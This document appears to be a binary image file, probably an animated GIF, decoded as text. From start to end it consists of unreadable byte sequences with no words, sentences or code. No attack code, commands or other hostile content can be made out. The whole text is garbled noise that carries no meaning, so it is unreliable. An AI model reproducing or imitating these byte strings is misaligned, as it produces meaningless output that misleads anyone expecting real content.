N�� 4px��K��� ���2* �)9��r��X(��Xk���T(s��3*C3ڰ��� @?�\F�3N��QYe��ƍS����q:S2�Ȑ�2SS}m�5C�]*�5g�F�p�˝-ΐ�fɆ���:����1� ^k`jA
�2:k ,s����zp°��B�Z����~����B�̘��[K: �,A ZQ��Z�̐ �ۆ���̐У�2���q[��-� `�ZTQD(�DE? �نE>sd:)�ïI ī%x�%��q�����l��5��LF<y�<e�D�r�r����?��l2'�@	@�2�4�c	 ��,  zxR�1t�, 6(Y�T 0=u�:AU�T���1R�UUG|8�SB���S���T�b����T��jq�J���5c�DUM�S �10�C� Cz8��- آNcjR�&%~ b]3K�t�}�Sg��W_�� O?�HS��l	6>��3!yi-6�複Q����W�d�11�UE�3{���N�8`�U� y�nM���ns��XY�rH��rօ1��䏡u��mr���G5������a����la�SeT|�d�6485�1�1Fm����m���Zՠ�YDxz���5{0��x}�A�4��H�ޱ!,��.�CE��g�:DC ;�S@�
>n|sZ;�D$�^��Ϝ1�tT����@|��z�|�A�(�d� A��2��{s�!�	�?Nv�(��3��Jk{�� :�a�Y�A��ﲀ�Ǉ$�~�a�׈�� �7b��8�N�ABm(v�;�5C�+�=�����2>��6���w����w�:�"$a|��0�����η;g|�g�
 >�p|�� �T�}� �
8 �w �!qt �1�	0�� m���4 <:��z@
Х�m���@
4 ���� �Az��1�3�@5p� 8�5�>H�� g $ю־�a|`Hc������C��8�K�q~o��e��t����ن���t�����.��)�n�D�b'Q�Rt���5 ���2�%"_���@��F(�gc����$ �AG�is|g8@1e�>�1&m��"�W�n\fM:ʦ.����p�P$!�P����yǃ� ?:��!��I�A��ZS3��@�<�-噮�r:r����b�i�T)�@Kl�L�s�\�`��^�l�#�̰P�蔦�cQ-�3�A��&A�Z�BU.�pPQጋ���|�c�ՠZFʴ��aU�����\�6{ĳZ�hC�jё�!AU���V�s���۽�?�<�CkqѶ�G�	3����	�� �ڜ�\���j��f=��6Ws��
 f5XT�z@l �m��<C0��PAss�ߺ�s[�U�E�N5 �v���B�{]쾕�a�f7�:� �!_�Sy�;]�3C%�T���A^��0�*k��?�AJ$�
D�K�|`:�e�U,r�u۽���] آb>P��1L�3�Iu,d�֧5�!VBV5k���rق> [���Rz�k]T�3,m�������8� �^.��\��vtV �K����>rX�*V��!��T^�{\�|"�H�%A|�6t��0��|�L��1
!e�Ӂ
��|��Ox*,`�0U&<�3;����v @�n�/��8�����1=��� զ�-���z0t�@+J�q7�P]�@�"ך����v�����*p������ �Я����g����)�<�P:�1,�(�(m�3@�A����k=d�AݰP7����Z�``���n(Z1B���0PE�e t�550�Z��������pw�u�yTL_Z�3<��KM�pЎ��8�c�1?<;p���[>��A��eLr�3$�]��#��=S�ᢞ�ɯ��q�]���ݵhՄ�K.G�:�������D�������7H��8E�ܗ�⊡�A�q�? ��dj���� @0 `xw�S��!Ē_�3�����#o�N[v�#�enyU��q�H'$o���]� �s���c|��@��$�,����� ��_�R=��L��|��2�,R?~M��nY�J�����u�á!�4���{~��9C������Ab� :�ێ�<(;�}ݯ�����UP�h %Q%}� ��B��?²�a����n�3X@ �:�?��{?8���)0��4@�٬�J�����"d
��.��I� �@!���{AX��=�����nX@!�!����٫@|���!��4B�cA���B����,���@��4D�3�B��;E�:  @`��l��.@u;>/����C�4*(@ �������� C0�C��;r<C��@h�I\�O��E� �[��R��4l�TlEG��Tl ۳� D�I��~�RD���D_�EG|�[���DUĀ#�ECdF_4X�.�Ł�7X�@2EC��B��W|EI�D!C�Fs�Et|�t4D]��d�EH8�&D�_lEJD��"CG0E�`40`�Oܺ3
HC;{�+C�DG�ND���H\D�~��y�G��H���S��8�I��1d�~�H`Db���e���A�8��z4�x<X����_��DR�n�Ɏ:J�ƑG���|J��J��ʝ���D�=|���I0�}9�}�J ���:�J�|!�D�A��#��"�Ӏap\��V K(�B!���?��KD⺮BJ���\L�D���+�D�:��ܟ(�<*����L:��J�<(p;J��+Λ�3@�l�^�̸�ԙL��L{���J"ʅ�A���N��Μ�Ѥ�ٜ=�#J�;L�í�ۂ�d���ٻM�s��C�@l ���(�I�~���Ԭ#*���6okO*�O������|����[O����o����6^�;��Yȅ�O�l��P��OabO�y���̆o�&}��O������P�]Qe��ۨPl���y�=���B ��ۆ\(�P�	�E M{( !-�oX�00�"- l��lP�R'�V`����*�6x+-R2-S3��o�O��,�ch�� uP*��LȈ!=��"��!�{x�l���:O*��A5�<x�c Tl�� ��\P�I�8�\���\h�Q* 5p�6@U8R�T��V]UWeUYm�/�D�l�Q�T2͆X�h���o U�`�<�<P�0P�P�h؆m���P j��l��0ȅ��h���YT؆�*�0�0�-��Y�P�i�i��H�W�W���|M�<h�- �PS�n��|5���v�U�����MX}�W�}��W~u��fc�M���\ 0��f؂��\-�k�Yn=�lH��݂<P����ٟ�ٟ�Y��١��<؂0�����p	��؉}���W��؉Q���Z��Z�ȅl��l�\0[�=�H�}YQ5�.�Y��TX8[�X�[�E[X�[��[�ͅ.�ږ�Z�=\�M�ĥ[Qm\�}\�e\ƭ۸�\��˭\̵ܺU\��\�]��[̍۸���-]�%]��ܽ�[�}]��ۼ�ѽ]��]��\�}ܺE���^��\�\�=^��]�U��m^�}�م�.�]��bL^�����\����e^�^��[�_�=_������=[��.�^�������M_����u^�����%_�`�ڳ�������m��_��a(`
�`��_�`�_�`V���`~`��`���M��5�nav`�`�a^�-a���`�a�a b!b".b#>b$Nb%^b&nb'~b(�b)�b*�� !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�*�H]z4iR�P�:��ԩ;�j����֯P��K6�X�e�
L��,I��a;��ۏv��8F��,�u��՘7E
l{�b˶x����F|Lq6rَ͒�M�㲐�5cxr�ʌ3w��3��
�����fr��mνYF6�_�(�ti����&�ji��K��c�Ǐ�SNn��ݺ����[Ƭ���Q��q��jc�Mk�b��yC���斥�Ռ J���@�%�\r�t��f���y�T��3���34`z}�J�m!�Y	��A[���6�	P��a�X@�5nqc[�a�m�ԇ~��'+V�Y�Y�PNJ�9GT9�6٢Q�4sSN@ɖQ)�7K}V(� �r�s��%*k���V�cԕs|i�Z,�b��̉J3��8���ީ�
F�(X�	�1��B�4�9'�jCT�h���nvn)S���ëYd�sJ���2�×��IFm���L�Ĳ�6�l�q�f�8�� �^�Ķ�2�(���+ن1��b.e΢�Q����-JDQ���������^���LY:���z��3ǀ�Y�:�@�_�"��J�)/��Α1��:q���:�����?k8��n�,�4/:�QCP�`�k3�[S�P�Z����
?０"
�
l5����6(� �I߼���Z}��f׋�3�4g�l��rˍj�A�M������W�ה���JGe�sf]��U�����j�ř\�y�\��I?~lf����A���1�ꏷ������̨��#P*q�랯^8TG�9�`]#:�e	��Q�_>��`I��X�9��j?����:���࿱�31p8��~�����g�&�Jlp���?����?��<���7d�w�;`d�֩P]j ,4�u�B�e���nh�G���)0o���� �����)��
'���v��S8C,]C�x`��f�hoN3V�x��6q��������`X��G�E.q��Hh��ц^T��hC�g4�e�5���f�B/��)��J8���*0��$��F�="����8I3��dL#�(��"qL�(G�I��J<dj �JȤ��������Q�`Ǩ0��|[Z�=��h(�����6��4 1Gi@N�c��̦6� �Vz�'�T "C��(6��x�M�	��AT��]J��Q%��!Z��߀$,�8͂����d!�`��Ob�%��Z��5&+'xюbјZ[
+���k�q��R1k@œ�50&t	�a�0S�Dg7�٦C���64f��7�T	�@�5�@��1����i��I�X��d+ �N`²��T���k�s��<(����v�?k+���ӑUi;��W��U�&u�R�ZM)I �H�V6��n�,���P oRc��.-���n�|%*�@U88�\
c5�ק�V� T�Ym�ͳ�B`S�c1� �@�� �Ə��a�+ �է�5�q�0�,x2�F1�c�V.�չ���#6���~���m��� V�
���LozA�\�n���jF?�+�Ტ�P�Y1�����d���U �ÍA�Pa�о���3-���U����&C`�-�G*X̚X��܊�;c8x��d.s����c[����5T�T��\
+�,�-� �<@;_y!4��d���<E���DyE���:7�b�si�H���5B�k` �B�XƬ���_;�#���
P�M5���� Ѓ�F@4�J&��>���:�k��A',��J٘�`+�;��@�6�rm X��yF�#<)�:�)��R�b�b�6�o�!8tBɮ��l"��ԅ.�񍷉����A�������+�4m т��(6 ��\h��O�N��}nU�G	p�s���8���>��ۭM�^S��`�,����b��� 9�1Xb,�t��A'D���c��G�@ghgo�e���� n���ΐ�i�rV�*w�6�� �%0� �~#$R�a@{���1�-�%�� ����<x<���xݴt{/�ގ~{�a>نC[~�ڧ �18� B����/�F����w���cO��뼄���c���B+s�a�.C�,�1H��!���j@B�/�n{ ؏C�Xr��@q��[�8/��m�wю�C��� �%�v�R � 	�{���_Bԍb�aoA�\ۼ���⃷����� �%H� g�v "C����G<���p%<�F ^�~y�V�Wz��P`"���wqFaz e Xe@z�Wz�wl���7_#~�>�~i�yi�'K�*x���@!��0\�b��
c�O0o��
+�QW Y �Ƕ�+jY@Se��O��O 	(V K�

e 	� L�q_�2P�+hzz��O@VQ�7%����Ǆ��{"B�?(O�<�
j�� e�g�
O�B�[PO���Ah��jF!�@��CU�W� �|�7"V`Z8� �P���
T��E�I�}((�����f&("r�����(&#Fa�����Ɛ�� B�� �iP@�x����3͠ ��j��s�X��X�#PC0\P��8�_6�x���@�kXD��Q��'�刿���V��U�Ը~l�^�vtH���
x��@�V�O@�i�f����(�L��0�PE�kK !y	F�SFQ�`
��O@@K��
O0��RdF��X%H[ D��U@���|#�d���,������b�x�II� �R� x��Ag�
�J��`O�JY���Z�
C`v0 a�d ?��LImx �o��,I�lXl �i�!�b> �U0�i`�L��*�
���
��0�S�S	j��@�F�e��I���)�9��PbDT���	�W��X�4  �I	���	�ɏO�	��9o�2)�,К?�l�S���5��Q�	[��,��M��#�r	�����U♔��,���p	�9�[Y�EP8���{Z39c�;0��
�0��	�
 ��Rٝ���[Y�K������i�!& ���Yy�Z(ϰ�Z���Y���
��	x���)�R����
^���)�F! ��
1��8�v��v�0�T:��,���ʣ>:����Q����*@�V�y�
8���$��a�{Kq	1���@�6�)l �U����
���♌K1��4f*��e9��v�v�*Ӟ�ʙ,�|U��1*�hx�*�CJ�������rY�n����.z���ԣ��<3(f�BڔbRY ����h@U �
xЬ8��w�P#�U�
l��)Z��FY
�*�Y�	j3r��ڬe��<@K&&Ɛ����Ř�`�Fr��b<S  ��{��ҹ$�"ԅ�f� ��Ф����8j�Z�[h�Z�A' �X�UYa1�`�*"n�q�
a.�) KsXYD���&+ ��Z��LK��(�� ���P�!*  <�����5�ЮU��j�X �5Q`�x(1��j�"!rh���� �s)+ �E`1G��% j�<�55�=& )0��5R�۰��p�N
�N
��u(pe\~��v ek�����y��js��!p =6����S�5���u�'�j�_�6\ 6��_�5\ɔ��0#���� 6�v�93 �� ּY��y�Ӛ��[�K�#��@#���1���6`SY�;`�+ [�g�c���er��qĀ�;�Z��0�;� ���&`�����B�*ྴ�3E;)�s;\�0u9 �3�Eз3k�%�'�N��L������#P ���"��=�c#@<��q���(ayp�k�ڻ7, �{����s�ɋDS;<�#��S���[��������9 6�~;Wl��&a`ih'�K۷Żs�(-�_#@
Q�'hfK�ǲ��Ƞ�,����J����E`��$��ћ3C�ŉ|&���k���;���\����ml�kA����`� r� w�#�<@"X���'���vh�m�̆\̇��{ �Ep��<�c,����<�Y<�E+����cL���@��Րv��q>l��@���%B~�z�0���v�\���P�������Nz��\�mS=-Ҽ��������\��ʁ�z�Ͼ`-)�Pۀm ��>̲�ƺ`M�0�(`9� � ��'lj�-�1 ���B�д�
8�y�)�=���L�l��`-(�*`�����Q�!�� �b�$c=�� �Ѡ� �<��,
��d}�ʰ���*P�|�W�Ѐ��g�3k�
`�h-�
�0�M��͒m�l���g] f �pJ��
���d�ֵ��� `e0�t�h]w�l�t}	��v���Ր� �q �`���{��]í�]y�
���)�j ��]�y`s pq�`@��/�*`���f�·�֩���s���t}���  i�i�X� ~����w  b��)�N�ۉ���� ��l���q0�a`$��� �v�ѐ�ቀ*>�ʠ ��� /��wp�e	� Е �wp;��m5�NN�N��pٵN.�Q�qp�ap'�v���`W�.��f~������P�wpه��Np�z� l@�I��m�p���q��{��i����Q~�<�n����Q~���A��P��`�����)�(p>L�0�l�� dI�� �]���N��A� ���-)�o^�Q� ��!{I���씮� @�p���~�m��������	pc],N	�� ���@�� �e��[@�׎`�����6�e���I�N^ʰ���>�@���?���Nn|� ��mp� A��9F�,N�� Yqб\���SP�ʠ��_���>� �0��@`�v��XPЉL��N�͠M?� k�
���2��cb�p�K�)n�@бe j^od����s=���@P�f� �	[`�R�&�} �z��:��=�i�
����jo���a_�����P� l���?����P�A����@��K�����
�j?��AO	�`�l�?��"N���� ��i]K  �_��?5{(�@	Ͽ�@���_�����?�޿�L�wܿ����K �ϊ���������b|����{� � Y��ֿ�j=Y�C�� N�� �)���GC$B`Ώ T�2�䖕[�X2�GC8 (�ٓ%� ��$�2���M��e:����P�1����`�Z7�d����k���e;F�Ƈ�v W�I�y!��t�mۚ�	�ݻ����	�uiw�%��J��Nk�(�W+���e�4�lhK�ӧ{L�+2$8z�,ۮ�HcFhX�$�5c͂�h,�p�¯5���kz�����[��I�0D�S�Z�~t�d�a�NB��w�H����q�=\�Ƥ@BEy��ӫ!��D$4X����2�4/#��Z� .� ����� H���9Y���"��%�	$ P�����Bf0�� �N��o�0���f(�> ��d�!��<ܢ��+K.��W�� '
A�i���'�G���<�ć|�"ռ,����<(�<��(��6|H����$��@��䚉|8#I�
HRJHgЈ��E���A˸���.Y�U:�J�'�(��3��A��
P�����B��l�fS�<�ЧJ8�6�6v���m}@��Ԡ�M;��Kk�+Iv7u��f���T�v"g�̣��շ�<jF���?rg��� �-��]v����?Q�A"l��D9<��K���\}ޅ�Y}�h�_���步����T:�m�L{:�u"S=� J�3&�f�n�ܑ\zU���;T��c�Ka��3�F�Xg��o$��[g�A^��GgT$j���A��q�@֑��A� r�H��i�G��8wWl��u�ϳGK��#� ��iX�����60G��c[o="T�=��yq����ۘw�]���c�h���,���H�Q�!ӟ��gn��8�ڰ���} �e��0����m;�"L�N���q��}�V^����%F���
�<C$� �ʀǮfЍ����� $Pf$������m|�
�"BFt�*��Uj	;h��d�Y��xC�m��8�!c�-���t��NZǒc!�X(",VL/"��!K���%J8@7�p��o܊�E<((>؞q�F�br�ZP�ǭ���9�CD����1�{�v��Bx�^�L��@�O�
���
)Ⱥm� P�q�%�,�9�
Q�m$�[�dR�F��
�D�[>�i~c% G�pp�at��"y� vc{��d�(�>Q
��,ۀ3�ا�q�f qv#$��g�Y8�F}�R%p0�Y:dN0���w�f'�2O��(:�Ӫ��,�L����)�f
z@�BQS� e
���8�I���
��N̂ыz4��B/��
����teG�	0��|��/��-�eI�K���<Z�q5�����l�L0�3 e0`�>5��) �8�txX �FS<J�����]Ug�� Rl�b� K
ƕ�`�:YI]U���[@A�ڂZ� �5�*��MwŭO�S%�"F�uN��S��d)kY��D��E.���W�g]I �ӥ�)F!�Dՙ�f�>H�];���$�+�Ov��M��3��p���]
���*��zT�Ӆ�J>Q0�Q����^�V�V׶�����Q�+� `�\	� ����*��!TҀ����/ץ�p� !��/{�:��·��6��@ �w�㵭�ً7\�l���f�U�]����0;�7XlC��z= �v�������V%�����0�.x�p���*#wC6�@�H7.{T��e�M�}`e�� �n��~��{X�]������A�
�� 87y���
8��P�� �3<�[��3;<�%�!�#����ܰ�pttX��B�TI7�?����@� J)�������<���m @�<�x�\��PA�y,�� 8��o=�so�:%!�`��8�eG����;]hhc ��V����h{]�t : a�����c�_8����q3��m���p�������� @��8*}���7��Z� �x�7�j���o��g������[mpo7��8P�Wܙ���ȵ�p:p<$���q�;�N��M��	����9�p�6=�[�yק��{��`x�ō�s�?��k�8��L��:;�0 qC�a��m���w�����;��q�S��(�����x����H�|�-�ȳ��xg6�����c�����kk�a�=G:$���m'�8��.X<#}C�#��&�����?��/�����g~��|G@"����u�q�CB���>���a���1����@3�R�ZvX2������0�eЁK��k��aK�Ki�Ú��;��B@L��.p=.�Ծ.4�#50�>���Z����<�	*�J��!��9$Ȇm���/�I��@���Y�;������A�A �A�٨T�]�"L2,��lp��$dB�Q$5�2B���@l�A��{��1��C2,�CC*���qC{�C9$�8��9|C6<;my$8�Ԗ>�>�B��aPT�><F�8|D�	D>�C8��8�<p<��J�D4$�qDI��1EA<EI\EUl�T�*��E��@�^�;$�E<�D��0NL�b$�B�l��dLC3�) �E1lp�c Fg�'ȃ<`gD�6�{�Fc<GtL�jD�a؂[<�B8gHb�D�Df4�B(3@�h@�w	Y4�HE�z�l�Th����oH�yQ�w�g�a��p�h��O��5�Hzٛlȅ\��\�6��'h�lɗt�6�ə�I��I�T�wQ{|H�'c̆P�tP�mP�1�'�@�P �FV�F(�-P��T�h؆Y��T�܂YCDH����h�y)�ЃP��̃����yz�皗�L�L�<��T�m��<� zK�$�c��T��d�-(�m@˛�J�t.��Ѵ�@� �yq��TKլ��K�T�ː�f؆��p�lH�}�< N�P�f�L�<���KϠ5�*�����$��t��ּN���ϼN��N��N���4��Ԉk`z�zȅ.��|O����� ���N��O��O����c��\��.(P-��y���OmP}������uOzX�P�Pu�i�,���P-Q�N�ы]Q5����Q�P��Q��U�Q���Q R��!-R#�·8R%]R&mR'}R(�R)�R*�R+�R,�R-�R.�R/�R0S1S2-S3=S4MS5]S% !�	 � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0c�DES�M�4sּ�s�Ο;{
��hСH!]�3�S�L�6}J��ԫS�����V�]��E���؃g˞L���ڏn�}{q�C�t��͈7o۽��(�/������D�O!L��16Z�(.+� ��,�"���,͛�v��5eЖ�a�&�v�ǩ��^��s�г�e#7KZ�Yي�y�f\�>[�4ᵍk?����ݼ���&3��Ɠ�G.�vw�f�'�:�x�c��=m�ǹ�j���O�(�@f5�x�Q�9�܅�!�arxM3�lӌD9� * ���W�E,�"S�PԈ�@�ȣ��E[81�p��F�v��X���4�s5��G1��Ơ2%��4�9:���XN�v�v�ئ��h9&MkH��x��%M""H�5s\�
�(���8$�(��|yT������ -�ןi�)�Ms<��4Yئ\:��@8Q�N'��C������]�x(��Z�a4�Ь�������.�ëC�f6N��� ���F
�������m`�Bd��ӷ�ވ����Z%���L��*����ҫ�4m��:�����"�+�4EK��2uĪ��*A�3�[*����Iӌ��켨��ρJ(\e�Р��Z<��	�\3M��"-'J�@�6G� *�謴�^6
/�(�e��3��H�SC3,f�\s=4�b[<� ���k��6���jo������������C3��a�zoAA�r�C+Ո)�y�Cg�%��L�@��A<�?�� �,�꡷�z�����11x;���]g hN�]e�`����-6�r?@��;)�f0��������_�h|�b�`7��!s��ރ�1񄡢�S�����:��۟�t�� �C�覀4�Yt��R31��Au	�]eG:�D1P@E�;��n@�W� � `oX]G�B��pv2�] `XC�e�`�Pa�gЉ�v@� �p�HqP�+����C:��.J��P�E�!oSl�Y�@~	D4��6�Q�mT���5�����(G�́�����H��E��
X���)�O	j�#���J�g a��F>Jr|��(��
��{#)W�JRE4�B"	�YZ��;�JB`x4q-���)���c��r2�K�b���	W	R�p��T�/۸C"�k�8Ù�jfs��MtN�2�o``3�� �R�?���l"S'j4'0s2�8�!��l���5��#'
ɇB`
������  �HC�B�B �#MiDi)ٳ���d5��P������6��쳘ؼ�:3F� SV�3�Iv���T	J��5R�O|��@R�%�����F࡯
 �짠��N�6��i}>�������܂ �pW�/ES�k��I����H�5�*�4B�zv��Q4�$
�3
�Y�ZJ�Q<P� �j��r�L��*M���rvv��{D,�VT�����h�:���" ũIkXw֮��m� �я�
@ ��G�+�-4������Nw�`�#"�ܪ�Ӽ�e����~�vQ�MR�ϰ���gvW:ۯ"�v �"i�_���t}!�MV���sY�V��#pR �[���s�p����B4�_�g:���z6����>��_�[���s���r�Ǔ�*����nr��U��3f��﷛ Ax��Zy�3�C'���N���s@4��[�͡c����i�jN��c5���p��?���Zn�[���k�N��h��5tl !��ю�:�<���Y+�:VV�"ë5���`�����W�]��E���w�Y�6���s�e��(a��.2�Lj!�h6�����yQa�`��'J0���Ig����A7�����>@N��4����h7k-j}���.�j�,��@
�fl d>��.���,k!���nt'|0!��ΨXCPԃ<��>����p�B���Vs�	~ ��A�6�D�S�� e�I ta�X���� M�Љ��`	5����k4Z�� YQ��1��v7���o-]� ȉ3�nꙛ��L�	�Q��-���X��onՙ�z�7Ct��/� 8��� ǩ@��9���[8�z���Go�;��B��vTd�x�;�-���$ �|��`h���EJX}�g?x� ����m �+�D>X�� ��Ϝ�K�����X���gB�!�?��C���>��\���W����!Q}�W_Ԧ� !ot�C��.½�	O}�?��:aT���c�{|�y��
P�K@ã ���W>�B=P�B 	l�?�B���"�7tc�c 	��?U�W�%��9�<N�c짂�9�
��4=PpPe�yַ��|�G<h��'��l 	i0���4e��c����sȀ�u"= 	�p�B� iP�6Ha���O��i B�PY�W�x@~7�%��\6Bl��x�781�e��Q��e0�cp�E q(�JX<ԆK��i 	Opu)�
���e	x0Y���g�8h(�W�?؉#x���FH�i8Y!�
e��K �
W�
��
Rga�hz�#��7<�8>��H���O@4�8�H���'��iPi��9! 3�Q��U �z`/f�C� ���؏O�?Џ��'&� ���i0Y7tq��z�'�8h`��N:אO�~�v"c��Wz����#c �q�
����B��� �ؘ�4����  ����po%�$���,���H=P�U`
6	�؏���iP�O�yC����DEP5:�,p��X�F9��p��(�&�"��c,P�	Y(��xЖꨎ�Д��Vv{�X�m�
V���UPm��X �O��,`���lP~Yݴ��G�SY���jPv`AHEmΰ���}�s�H���z��i��0��i�p9��,�	���O�	�P"H���<y���
t��@���}=������
DИO𕎙]2�@Le@�O����&uiA��
��
Si
ui
�Y�ɚ��  P�9��Yl�x�
�Yx�r�E��Y�}X ����*��9 x�	j�܉
�P��鍷G���	t(�z�����\�vj���R��#�0�Z���Z�t��0�8ڔ�p	�顆i�� +Zʙ~(u�
[��bg�8:Y��,P�ΰ�6���Y��ə*�M��	��< ��PAE�F��ږ,�M`��l �^����� ��uZ��)���l�G봠j��i��ṛ�9g��?��Y��,4Q��Yx�# �4�͹��i{��`o��4ѥvj�7 1�N�Z�I���4��v*�4!e�q���:^�u<�v"P��*v�I�Sb�Ȋ"#0#�Yz��Z <`:��x��4DTAh0u�0���e���3���#��	��l0Y��%�e�'�`Y�3�l��\*��̚�-��0Ys�2:���2�4 M��Q�*@W7v#E0�`2��C��Rb["#�T�� �,e�FQ vP#��8���rS�R��,ea?�aV�@ᢛ�(#e�9Q ��DA��0E0�@1�Q^��4��7�\fbJ�\�6� a��r0��6B��v����b� s  j�5�A)^��A�.f�Ӳ��uk"��
gî���vP# 3 R��^��f���uaɘa)"�+uV�"^j������aRW�d���n�i��#�ϥ��u���a��@>�xa�+��5πH�ka�K�Z����Ov���E�ܻ<���ɨ�#Q��ݛae��c��[ q[�ea�\-�(�|�.Za�510ka�h�n�۽�^Kb����т:C0a�\V��ZAoʮ��O�{e"�>���n5��e�n)���`��XI�+��Q�.�`�r"	A��|��\"�1�nkฎ�/��h�.
]�DgS) b)�v`Q����:��-b��[[�\۲����e��/o�f������o����W|�ʨ�S�����o���x�xv�)�/\Ȱ�<z�Z,��O�Į��)I����|6el©�ɦ,��0 �˶@��|�t�ֲh�v��*P� �/⻋����y|��<ź@�.,��4��<͠�ʳ�=��̮�ɮ�t���@α�� ��g���>W/-Kw&�|��G��Ȋ7��@� ���,��L©�3��3I�$������جͰ˳\�l˸�s>���ѶP/���Y�л�
�*�=��x0��Χy�`*�(p�N@=���6�M`fp�*e���ԫ�y��֢N`A��`��V������7}�(P�"�P�Rʰ�j������֗p��-�=w����׵�f@�y��l��}� *`�--�Mʤ�:)����ʐN0Ѵ�ٶp��Lg=ٓ}$�
$�p����P ��kM����@	w  �*�{Ӊg
�
P��q`������N�� `> ���M�<��O����y�� qP�@����
�O�y��V�fʠ��m���������=ܲmk	�	~�۵����e��������fP
p��"^�(PA�!.��� m�&y�ߔ��ΐ"�� �m�pa��7~��lΠ ��e� l`�w`�!��� ��XP�V�(^�q`�	@	�� t�x��Z.ቀi��w�P���^�Tn�س��Rރl ��p��
U��i^������.���� 	��j�ඍ���V��>�
 ���	  `� �@�Vv�M�w�ڵ�f�϶����@�� ƀ�X��p�0�X��0`�U^�N�&k]s�u~�F�  �N�V� ��P�����7���n���\~}�锠 � U�p��e �a`Ҡ?@�:���M`�e`
����ϭ �~�� ��O	��U� :��Xp�� ��   ��9A����@�?Q�X`�������}a����0kU�}��@ �]��׫�~����.�Z��^O�]�� ��_4A��n)�n��`� rO	�)�p �s�[��
�4l`�كe��� ��`�K�>����@�L�Rw�
��9/�9�caqo����#/�8{n��_>?�I���O�9q���0?�?��>��@�~4��@������^g�kx{c �@���[p0@�ן��?P���ޯ���9a�����?P�@��pp���� y�O	 �'c��v7�,�W�`�hc��1�ʡÆ*��d`�4x2Б�=2�a��%[ �0�ʕ -q��"� +U�0řĜ<yP�����=�4h� �)
=4d�Î�X4�O��K�\uج�Dc>�t��ǖ���7cGv�>T;�M��mV��C8�?lQl����tb��YTK0:ж�2gK -�+$�� !��Y����F�>������z-�a��Ɛ63F�xFc׌g����b��5d�QDcpj��rZ�#��:�V��3p�ڢ$w�k�����^��K�IȁB�� ���m�4@�7�������((�Z��d�1���� �a�-��#=/�M����N���$�����2F�%f�q�%N���Q)� .��D�H�����+���P�zh Q����5!�3̌�2�
)$J!�DH4(�n��!N�� !�[Q�Zjic��Ћ�P}����E�҇6�<�����͌�K��rF}���Z�t�6jFL>�l�?0
]u0P`P87�H�3f�!�-Tz/5%���
5�Ǯ4p1� �6�5�V�
� "z���(���lC"=7Js$�T�ZP�Eg%j��<��6ߐ�=ј�p� ��V":�=�W�r��rg8h�^9�(T��� = ��N�Q�^!���4 �W����3��^��E�y��͇���ePa�(M���1�k|XYT� y #j�V��C���	YX^�ܪ_B� ��<�䅧^�øY�n4�9k�A�����k�%�覶�P�*�3ң�MAƃQi�!�5��*���͡nDj��(�YsS���`[�b
 .w��r�ř�97Ƙ�v�w�k������mΕ=����08wj'��6��wG�*T�� �Q�/�X-�[tT�]�<�5�����������lk徹*d�~�O�j\g ���	C-�� X$j��^r���<	�k��`����I(r�P��P?���[hCwv�3��y��6�T0��au�=��g�PY���`�$��@�ȧ�n�BkC]Qђ� �h�
��СVĹ"R���*j�1��4c ~�@�'9�*{�k�x;j�m؝��?�%)Ӏ��ֿBrs����GX�!`�)����pq�c!q��6�rw��A�h{����")S�F���qD����HRm��X�J&�6<��j�;��1�>�a ��@�A,���fj�FB~2��d �&�Zd�z���'� L�59ɉ�8�H3eks�)�i�i�
D�#N��1���Oh��H04(e�k�P��a�8	�X�0 N��(�d7����@�\Y,H��IZ�H� h� ��UA���q2��p�A7���}�Ai�µ�E�3���?��jAĈr ��`�կB�4�*6�A2��J8�[�vJ�=�S��ۂD֕@1r�,qg7���ĳ�+�)K�����S�	NR��� �kC�� �S���klO� �)@峢�'`��Z@fH�+N�h�� e�Z�^Fۜ�+?	��|Xr�)��@�b�Sz�p��e��2�-A��lIyբnY��T��]���<[,�۶f���5-�����+�����v����|}����`+�FV�J*� ��S�;�K��_���p��t@l�Z����!f��Η�+�0�1 :��*X���odO��0V\\����`[��+d� ���C7������`�?g�4���r���ed��eȤ�G\��έ
v1���^��W�p�r}���,�AF	-�Ĩ�♪�z�@g@g<?6cYF���ۀFӫmaE�`��eZ��F�F�M/�ZH2�O쬧d�L��s@��,�� �1�@U:x�:�s�e-X�����x�� �>C�!�kh[z��J���l:c����v��g:#��:�k��ECzٟ���^C�B��ခ��������c@�#ձ���g���i�ކж���}3<��7�y,�Z{���v�5��W|����m���Zw�8�%�h������+il�O��!���|�/W��e�t,�7�?�s<va'oz�nu�g���ַ�1 p�%H#���;�u��;�c�x�ctG$��*cxݿ�IX���!jg�=x:	� �H8�Pg|��xm�va��#�x�?����{i����;���1|'��wg��g���?���X�kQ�\�G=��Ul����'~�_|�/��?w��_�1�AB����C\�q&$O��IJHɦ�B'�)`��_���t�$*k���K���?Z������ }<Q-~�1i����!���8�?�+�kә.�!�e��ɽ���,o��@QK*x���A�A�A������1�)j㿧��0�����$D�k��*��B0T���aB*0��A�0$8)S��%�R�2�*0�4DC5lC�6��/B݃��ñ���B���DXZC��/D�,tCC��m؞1dCDD�l��BL���1<�<��,<�D��MEP�O��oHCY�N̆g��34�O�D:|�hP�\��N��H��9a�K�E$(�g�)�E^L�f1c�V`S��^�`,��)i\Fl�Fc,^P�g��N��l�e�B#Dl,���CLT�w�y�[�wD^Ȇ<�	���o��g���mHx��at�x	�cx�H'�m0'h���Ȍ��6�Ȏ�H�ɎT�FT�{�}��I��l�m(�tP ~�C��oh���ʃ<p�6P�P � JeP 
�.*J�Z�	�r�`i�h�.
�"=` =( R��Z�J���xQ�m�J�LK�\�@Q˶�ʱJ'��,�~���l�~�K�* �܂��I���TKyQʨ<��|��Tȷ�.�)�� ̷T�ݪwp�m��m�`W�
M�ͱ$M�L͇���LL���g����.�4e��h�Mތ�ԋ�����z��$�q��LN�|N�� �N����N����N�|N��N�ς�N���)O�O�T��LO�d�	��|O����t���O��������O ����� -PmO�O]���NeP�N�������P��P�O}��P����P=��]Q��}���Q�Q�Q�Q�Q�Q�Q R!�΀  !�	 � ,    � �  � �	H����*\�P�,�#J�H��ŋj|���Ǐ An�1�ɓ(C�\Y2�˗0���2�͛i����φ;�n�I�У<�*=��iҥP+:uHp*ǨXZ�4�ׁ[���t�D�dm���6-ө*�}�e۹��m���ܞz���K4�[�>GU\��W�K!�u,X�]ʂeb�i�"-l�&׍�yb
